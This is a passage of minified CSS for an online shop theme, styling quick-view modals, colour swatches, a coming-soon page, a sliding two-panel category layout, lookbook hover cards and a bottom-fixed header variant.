ease;-o-transition: all 0.5 ease;transition: all 0.5 ease;}.tabaccordion .panel-title a:not(.collapsed) {color: #ffffff;background: #f82e56;border-color: #f82e56;}.tabaccordion .panel-group .panel:first-child .panel-title a {border: 0;}.tabaccordion .panel-group .panel + .panel {margin-top: 0;border: 0;}.tabaccordion .panel-body {color: #191919;padding: 20px 50px;}@media (max-width: 991px) {.tabaccordion .panel-body {padding: 20px 25px;}}@media (max-width: 767px) {.tabaccordion .panel-body {padding: 15px 20px;}}.modal {z-index: 10050;}.modal-backdrop {z-index: 10040;}.quick-view .modalLoader-wrapper {position: absolute;z-index: 100;width: 100%;height: 100%;background: #ffffff;text-align: center;}.quick-view .product-block .modalLoader-wrapper {width: calc(100% - 30px);height: 500px;z-index: 0;}.quick-view .modalLoader-wrapper .modalLoader {position: absolute;display: block;top: 50%;left: 50%;margin: -10px 0 0 -100px;width: 200px;height: 15px;border: 1px solid #ccc;border-radius: 3px;}.quick-view .modal-content {padding: 15px 5px;background: #fff;}.quick-view .modal-dialog {width: 85%;max-width: 1000px;}.quick-view .modal-dialog:after, .quick-view .modal-dialog:before {display: none;}.quick-view .modal-dialog .btn, .quick-view .modal-dialog input {margin-bottom: 0;}.quick-view .main-image img {max-width: 100%;}.quick-view .product-info-block, .quick-view .product-info-block.classic {margin-bottom: 0;}.quick-view .product-info-block .rating {padding: 5px 0;margin-bottom: 10px;}.quick-view .product-info-block .product-availability {font-size: 16px;margin-bottom: 10px;padding-bottom: 10px;}.quick-view .product-info-block .product-label {margin: -5px 0 5px 5px;padding: 0 8px;font-size: 14px;line-height: 24px;}.quick-view .product-info-block .product-description {margin-bottom: 15px;padding-bottom: 15px;}.quick-view .product-info-block .product-options {margin-bottom: 10px;padding-bottom: 5px;}.quick-view .product-info-block .product-options > div {padding-bottom: 0;}.quick-view .product-info-block .product-qty .qty input {margin-bottom: 0;}.quick-view .product-info-block .product-actions {padding-top: 10px;margin-top: 10px;}.modal.quick-view .modal-content iframe {display: block;opacity: 0;border: 0;width: 100%;height: 640px;max-height: calc(100vh - 100px);}body.quickview {overflow-y: auto;padding: 10px;background: #fff;}body.quickview .page-header, body.quickview .page-footer, body.quickview #loader-wrapper, body.quickview #toolsPanel, body.quickview .productStack, body.quickview .sidebar-wrapper, body.quickview .page-main .block, body.quickview .fixed-btns {display: none;}body.quickview .block.product-block {display: block;}@media screen and (min-width: 768px) {body.quickview .block.product-block > .container > .row > div:first-child {width: 40% !important;}body.quickview .block.product-block > .container > .row > div:nth-child(2) {width: 60% !important;}}body.quickview .block.product-block .hidden-quickview {display: none;}body.quickview .main-image .zoom-link, body.quickview .main-image .video-link, body.quickview .video-link-wrapper {display: none;}body.quickview .block.product-block.fullboxed, body.quickview .product-block.fullwidth {width: 100% !importnt;margin: 0 !important;left: 0 !important;}body.quickview .block.product-block .row > div.col-lg-8:first-child {width: 100% !important;}body.quickview .product-info-block, body.quickview .product-info-block.classic, body.quickview .product-previews-carousel {margin-bottom: 0;}body.quickview .page-wrapper {width: 100% !important;}body.quickview .page-wrapper .container {width: 100%;padding: 0;}body.quickview .page-main > .zoomContainer {top: 0 !important;}body.quickview .product-actions .product-details {display: inline-block;vertical-align: top;}@media screen and (max-width: 991px) {body.quickview .back-to-top-mobile {display: none;}}body.quickview .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}#quickView .product-block .main-image {overflow: visible;position: relative }#quickView .product-block .main-image img, #quickView .product-block .price {display: none;}#quickView .zoom-link, #quickView .zoom-link {display: none;}.quick-view .modal-content {-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;height: 480px;overflow: hidden;margin: 15px 0;padding: 0;}.quick-view .modal-content .product-previews-carousel {margin-bottom: 0;}span.color.color-red {background-color: #f82e56;}span.color.color-riogrande {background-color: #c9da11;}span.color.color-orange {background-color: #ff8400;}span.color.color-pink {background-color: #dd41a8;}span.color.color-green {background-color: #4b9058;}span.color.color-lightgreen {background-color: #8cc93b;}span.color.color-caribbean {background-color: #0bc39f;}span.color.color-blue {background-color: #075a82;}.coming-soon {display: table;width: 100%;text-align: center;padding: 15px 0 50px !important;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.coming-soon > .container {display: table-cell;vertical-align: middle;}.coming-soon .countdown-squared {margin-bottom: 85px;}.coming-soon .logo {text-align: center;margin-bottom: 20px;}.coming-soon .logo a {display: inline-block;}.coming-soon .title {margin-bottom: 30px;font-size: 40px;line-height: 1.2em;color: #333745;font-weight: 700;text-transform: uppercase;}.coming-soon .wrapper-form {text-align: left;}.coming-soon .wrapper-form h3 {font-size: 19px;line-height: 24px;padding-bottom: 30px;text-transform: uppercase;font-weight: 500;font-family: 'Roboto', sans-serif;}.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col {float: left;width: calc(50% - 35px);}.coming-soon .wrapper-form .left-col {text-align: right;}.coming-soon .wrapper-form .left-col button {margin-right: 10px;}.coming-soon .wrapper-form .left-col input[type=text] {float: right;}.coming-soon .wrapper-form .left-col h3 {color: #333745;}.coming-soon .wrapper-form .right-col {float: right;}.coming-soon .wrapper-form .right-col button {margin-left: 10px;}.coming-soon .wrapper-form .right-col h3 {color: #f82e56;}.coming-soon .wrapper-form .center-col {float: left;width: 70px;padding-top: 67px;text-align: center;}.coming-soon .wrapper-form .center-col a {color: #ecd119;text-decoration: none;font-size: 33px;}.coming-soon .wrapper-form .center-col a:hover {color: #f82e56;}.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 350px;display: inline-block;vertical-align: top;background-color: #fff;}.coming-soon .wrapper-form button {display: inline-block;vertical-align: top;}.coming-soon .wrapper-form form .text-right {clear: both;}footer.variant3 .after-footer.topnull {margin-top: 0;}.logo.logo-svg svg {fill: #f82e56;width: 270px;height: auto;}@media screen and (max-width: 1399px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 280px;}}@media screen and (max-width: 991px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 100%;float: none;}.coming-soon .wrapper-form .left-col button, .coming-soon .wrapper-form .right-col button {float: none;margin: 0;}}@media screen and (max-width: 667px) {.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col, .coming-soon .wrapper-form .center-col {float: none;text-align: center;margin-bottom: 35px;padding-top: 0;width: 100%;}.coming-soon .wrapper-form h3 {padding-bottom: 15px;}.coming-soon .countdown-squared {margin-bottom: 45px;}}.news-item .news-date {font-size: 12px;line-height: 1.1em;padding-bottom: 6px;}.news-item .news-title, .news-item h4.news-title {font-size: 18px;line-height: 1em;font-weight: bold;text-transform: none;margin-bottom: 10px;}.news-item .news-title a, .news-item h4.news-title a {color: #fff;}.news-carousel .slick-dots {bottom: -20px;}.news-carousel .news-item {padding-left: 1px;}@media screen and (max-width: 991px) {.news-carousel {margin-bottom: 45px;}}.compare-btn {position: fixed;top: 50%;right: 0;margin-top: -25px;z-index: 1006;display: block;background-color: #333745;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}@media screen and (max-width: 767px) {.compare-btn {margin-top: -18px;width: 36px;height: 36px;}}.compare-btn, .compare-btn:focus {color: #fff;text-decoration: none;}.compare-btn:hover {background-color: #222422;text-decoration: none;color: #fff;}.compare-btn .icon {display: block;font-size: 22px;line-height: 48px;text-align: center;}@media screen and (max-width: 767px) {.compare-btn .icon {font-size: 17px;line-height: 35px;}}.compare-btn .badge {position: absolute;right: 4px;top: 4px;width: 17px;height: 17px;padding: 0;font-size: 12px;line-height: 17px;font-weight: 500;color: #fff;background-color: #f82e56;}@media screen and (max-width: 767px) {.compare-btn .badge {right: 2px;top: 2px;width: 14px;height: 14px;font-size: 10px;line-height: 14px;}}@media (min-width: 768px) {.overflow {height: 100vh;overflow: hidden;background-color: #f8f8f8;}.journal {width: 200%;background-color: #f8f8f8;}.journal-category {float: left;width: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);-o-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);position: relative;}.journal-category-left, .journal-category-right {will-change: transform;position: relative;left: -25%;-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.journal-category-left-active {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-left-active .journal-category-inner-left {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-active .arrow {-webkit-transform: translate(-50%, -50%) rotate(180deg) !important;-ms-transform: translate(-50%, -50%) rotate(180deg) !important;transform: translate(-50%, -50%) rotate(180deg) !important;}.journal-category-right-active {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-active .journal-category-inner-right {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-hidden {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-hidden {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-inner {will-change: transform;padding: 10vh 7vw;height: 100vh;}.journal-category-inner-left, .journal-category-inner-right {will-change: transform;padding: 0 10px;height: 100vh;overflow-y: auto;}.journal-category-inner-left {-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: rotateY(-90deg);transform: rotateY(-90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-left:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.journal-category-inner-right {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-right:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.overflow .logo-center {position: absolute;top: 30px;width: 100%;text-align: center;z-index: 1;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.overflow .logo-center > a {background: #f82e56;display: inline-block;}.overflow .logo-center.logo-hidden {opacity: 0;}.overflow .product-item {width: 50%;display: inline-block;vertical-align: top;}.overflow .products-grid {margin-bottom: 0;width: 100%;}.toggle-panel {position: absolute;overflow: hidden;z-index: 100;top: 0;height: 100%;width: 7vw;background: rgba(0, 0, 0, 0.6);cursor: pointer;-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.toggle-panel .icon {position: absolute;top: 50%;left: 50%;width: auto;margin: -50px 0 0 0;text-align: center;font-size: 100px;color: #ffffff;}.toggle-panel.open {width: 100%;}.toggle-panel.open .icon {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.toggle-panel:not(.open) .icon {left: 0;-webkit-animation: arrow-move 1s linear infinite;-moz-animation: arrow-move 1s linear infinite;animation: arrow-move 1s linear infinite;}.journal-category-left .toggle-panel {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.journal-category-right .toggle-panel {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.journal-category-left:hover .toggle-panel, .journal-category-left .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.journal-category-right:hover .toggle-panel, .journal-category-right .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.toggle-panel-mobile {display: none;}}.journal-category-inner {background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.journal-category-left .journal-category-inner {background-image: url(category-1-bg.jpg);background-color: #48494d;}.journal-category-right .journal-category-inner {background-image: url(category-2-bg.jpg);background-color: #48494d;}.journal .products-grid {margin: 30px 0;}.irregular-grid {position: relative;width: 100%;height: 100%;}.irregular-grid .product-preview {display: table;table-layout: fixed;width: 100%;}.irregular-grid .product-preview:hover {z-index: 1;}.irregular-grid .product-preview .product-photo {width: 55%;display: table-cell;}.irregular-grid .product-preview .product-photo img {width: 100%;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}.irregular-grid .product-preview .product-details {display: table-cell;vertical-align: top;padding: 45px 24px;color: #ffffff;}.irregular-grid .product-preview .product-details .product-name {font-size: 35px;line-height: 1.2em;font-weight: bold;font-family: 'Raleway', sans-serif;color: #ffffff;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.irregular-grid .product-preview .product-details .product-name:hover {color: #f82e56;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;font-family: 'Raleway', sans-serif;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 32px;line-height: 1.2em;font-weight: bold;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 20px;padding: 0 5px;text-decoration: line-through;font-weight: 500;color: #ffffff;}.irregular-grid .product-preview .product-details .product-info {font-size: 16px;line-height: 1.3em;}.irregular-grid .product-preview:nth-child(even) {direction: rtl;}.irregular-grid .product-preview:nth-child(even) .product-details {direction: ltr;vertical-align: bottom;text-align: right;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: rtl;}@media (min-width: 768px) {.irregular-grid .product-preview {position: absolute;left: 0;top: 0;}.irregular-grid .product-preview:nth-child(even) {top: auto;bottom: 0;}.journal-category .product-item.large {padding-left: 8px;padding-right: 8px;}}@media (max-width: 1600px) {.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 25px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 32px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 26px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 16px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1400px) {.overflow .logo-center {top: 20px;}.overflow .logo-center img {max-width: 150px;}.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 20px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 34px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 22px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 14px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1200px) {.overflow .product-item {width: 100%;display: block;}.overflow .logo-center {top: 15px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner {padding: 12vh 7vw;}.irregular-grid .product-preview .product-photo {width: 52%;}.irregular-grid .product-preview .product-details {padding: 10px 15px;}.irregular-grid .product-preview .product-details .product-name {font-size: 30px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 13px;}}@media (max-width: 992px) {.overflow .product-item {width: 100%;display: block;}.journal-category-inner {padding: 8vh 10vw;}.overflow .logo-center {top: 10px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner-left, .journal-category-inner-right {padding: 0;}.irregular-grid .product-preview .product-photo {width: 100%;display: block;}.irregular-grid .product-preview .product-details {width: 100%;display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}}@media (max-width: 767px) {.journal {padding: 0 0 50px;}.journal .logo-center {background: #f82e56;text-align: center;}.journal-category {position: relative;width: 100%;text-align: center;}.journal-category-inner {padding: 4vh 7vw;padding-bottom: calc(4vh + 30px);}.journal-category-inner-left, .journal-category-inner-right {opacity: 0;visibility: hidden;position: absolute;top: -10000px;}.journal-category.open .journal-category-inner-left, .journal-category.open .journal-category-inner-right {opacity: 1;visibility: visible;position: relative;top: 0;}.journal-category-left, .journal-category-right {position: relative;}.irregular-grid {overflow: hidden;}.toggle-panel {display: none;}.toggle-panel-mobile {position: absolute;left: 0;bottom: 0;z-index: 100;width: 100%;height: 50px;background: rgba(0, 0, 0, 0.6);cursor: pointer;}.toggle-panel-mobile .icon {text-align: center;font-size: 40px;line-height: 50px;color: #ffffff;}.toggle-panel-mobile span.show-icon {display: inline-block;}.toggle-panel-mobile span.close-icon {display: none;}.toggle-panel-mobile.open span.show-icon {display: none;}.toggle-panel-mobile.open span.close-icon {display: inline-block;}.overflow .product-item {width: 100%;display: block;}.irregular-grid .product-preview {width: 40%;float: left;display: block;margin: 0 5% 15px;text-align: left;}.irregular-grid .product-preview .product-photo {display: block;width: 100%;}.irregular-grid .product-preview .product-details {display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}.irregular-grid .product-preview:nth-child(even) {direction: ltr;}.irregular-grid .product-preview:nth-child(even) .product-details {text-align: left;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: ltr;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {.journal-category-inner {padding: 16vh 7vw;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {.journal-category-inner {padding: 8vh 10vw;}}@media (max-width: 480px) {.irregular-grid .product-preview {width: 100%;float: none;display: block;margin: 0 0 15px;}}@-webkit-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@-moz-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}.lookbook {position: relative;margin-bottom: 50px;}@media screen and (max-width: 991px) {.lookbook {margin-bottom: 30px;}}.lookbook .lookbook-bg-image img {width: 100%;}.product-lookbook .product-item-inside {overflow: visible;}.product-lookbook .product-item-name {font-size: 21px;line-height: 1.333em;font-weight: 500;margin-bottom: 10px;}.product-lookbook .product-item-name a {color: #333745;}.product-lookbook .product-item-rating {margin-bottom: 15px;}.product-lookbook .product-item-description {font-size: 15px;line-height: 1.2em;margin-bottom: 15px;color: #333745;}.product-lookbook .price-box {margin-bottom: 15px;font-family: 'Raleway', sans-serif;}.product-lookbook .price-box {margin-bottom: 20px;}.product-lookbook .price-box .price, .product-lookbook .price-box .special-price {font-size: 28px;}.product-lookbook .price-box .old-price {font-size: 22px;}@media screen and (min-width: 768px) {.product-lookbook {position: absolute;}.product-lookbook.hovered {z-index: 3;}.product-lookbook .product-item-photo {position: relative;z-index: 2;-webkit-transition: all 0.2s ease 0s;-o-transition: all 0.2s ease 0s;transition: all 0.2s ease 0s;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook.hovered .product-item-photo {background: #ffffff;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.product-lookbook .product-item-info {position: absolute;z-index: 1;top: 0;width: 300px;min-height: 100%;background: #ffffff;opacity: 0;visibility: hidden;padding: 30px 20px;-webkit-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;-o-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;}.product-lookbook.hovered .product-item-info {-webkit-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;-o-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;opacity: 1;visibility: visible;}.product-lookbook.data-right .product-item-info {left: 0;}.product-lookbook.data-right.hovered .product-item-info {left: 100%;}.product-lookbook.data-left .product-item-info {left: 0;}.product-lookbook.data-left.hovered .product-item-info {left: -300px;}}@media screen and (max-width: 767px) {.product-lookbook {position: absolute;}.product-lookbook .product-inside {white-space: nowrap;}.product-lookbook .product-item-photo {position: relative;z-index: 2;height: auto !important;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook .product-item-info {display: none;position: relative;float: right;width: 55%;height: auto !important;z-index: 1;padding: 0 20px;}.product-lookbook .lookbook-open {display: block;position: absolute;z-index: 5;top: 50%;left: 50%;width: 36px;height: 36px;margin: -18px 0 0 -18px;color: #333745;background: rgba(255, 255, 255, 0.7);text-align: center;text-decoration: none;}.product-lookbook .lookbook-open i.icon {padding: 0.65em 0 0;}#modalLookbook.modal .product-lookbook {position: static;width: 100% !important;}#modalLookbook.modal .lookbook-open {display: none !important;}#modalLookbook.modal .product-lookbook .product-item-photo {position: relative;width: 40%;float: left;}#modalLookbook.modal .product-lookbook .product-item-info {display: block;}}@media screen and (max-width: 479px) {#modalLookbook.modal .modal-content {padding: 15px 15px 10px;}#modalLookbook.modal .product-lookbook .product-item-photo {width: 100%;float: none;}#modalLookbook.modal .product-lookbook .product-item-photo > a {display: block;text-align: center;margin-bottom: 15px;}#modalLookbook.modal .product-lookbook .product-item-photo img {max-height: 150px;width: auto;}#modalLookbook.modal .product-lookbook .product-item-info {width: 100%;padding: 0;}}body.layout-advanced {background-color: #fff;}body.layout-advanced h1, body.layout-advanced .h1-style {font-family: 'Raleway', sans-serif;font-weight: 700;}body.layout-advanced h2, body.layout-advanced .h2-style {font-family: 'Raleway', sans-serif;font-size: 18px;font-weight: bold;}body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 50px;font-weight: 700;}body.layout-advanced h1.size-lg .logo-font, body.layout-advanced .title.center h1.size-lg .logo-font {font-size: 1.4em;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 40px;}@media screen and (max-width: 991px) {body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 36px;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 30px;}}body.layout-advanced h3, body.layout-advanced h4, body.layout-advanced h5, body.layout-advanced .filters li a {font-family: 'Raleway', sans-serif;font-weight: bold;}body.layout-advanced h4 {font-size: 18px;}body.layout-advanced .filters li a {font-size: 18px;}body.layout-advanced .product-variant-3 .product-item.large .product-item-inside, body.layout-advanced .product-variant-5 .product-item.large .product-item-inside, body.layout-advanced .products-listview .product-item.large .product-item-inside {-webkit-box-shadow: none;box-shadow: none;}body.layout-advanced .blog-carousel .slick-list, body.layout-advanced .products-carousel .slick-list, body.layout-advanced .deal-carousel .slick-list, body.layout-advanced .deal-carousel-2 .slick-list {padding: 10px;margin: -10px;}body.layout-advanced .blog-carousel .blog-item {margin: 0 15px;padding: 0;}body.layout-advanced .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}body.layout-advanced .panel-group.faq .panel-heading, body.layout-advanced .box, body.layout-advanced .form-card {-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);}body.layout-advanced .product-lookbook:hover .product-item-inside, body.layout-advanced .product-lookbook:hover .product-item-info {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}@media screen and (min-width: 992px) {body.layout-advanced .newsletter.variant1 {background: transparent;padding: 20px 20px;}}body.layout-advanced .blog-carousel .blog-item-info {padding-left: 0;padding-right: 0;}@media screen and (min-width: 992px) {body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-family: 'Raleway', sans-serif;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-size: 18px;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-weight: bold;}.carousel-arrows .slick-prev, .carousel-arrows .slick-next {margin-top: -12px;}}body.layout-advanced .nav-tabs {margin-bottom: -5px;list-style: none;overflow: visible;display: inline-block;}body.layout-advanced .nav-tabs > li > a {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}body.layout-advanced .tab-content > .tab-pane {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}.toggleHeader {display: block;width: 60px;height: 46px;position: absolute;z-index: 1004;bottom: 0;left: 50%;margin-left: -30px;background: #2b2f3b;cursor: pointer;text-align: center;}.toggleHeader span.open-icon, .toggleHeader span.close-icon {display: block;position: absolute;width: 100%;top: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.toggleHeader span.close-icon {opacity: 0;}.toggleHeader.open span.open-icon {opacity: 0;}.toggleHeader.open span.close-icon {opacity: 1;}.toggleHeader i.icon {font-size: 34px;line-height: 46px;color: #ffffff;}.page-header.variant-3 {position: fixed;height: 118px;padding-bottom: 46px;bottom: -118px;z-index: 1000;width: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.variant-3 .navbar {min-height: 118px;text-align: left;}.page-header.variant-3 .navbar > .container {overflow: visible;}.page-header.variant-3.open {bottom: 0;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container {top: auto;bottom: 40px;border-bottom: 0;border-top: 2px solid #f82e56;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after, .page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {top: 100%;bottom: auto;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-top-color: #ffffff;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-top-color: #efefef;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .sub-menu {top: auto;bottom: 100%;border-bottom: 0;border-top: 2px solid #f82e56;-webkit-box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);}.page-header.variant-3 .simple-dropdown .sub-menu ul.category-links ul {bottom: -15px;top: auto;}.page-header.variant-3 .header-cart.variant-2.dropdown-link .dropdown-container {top: auto;bottom: 100%;border-top-width: 0;}.page-header.variant-3 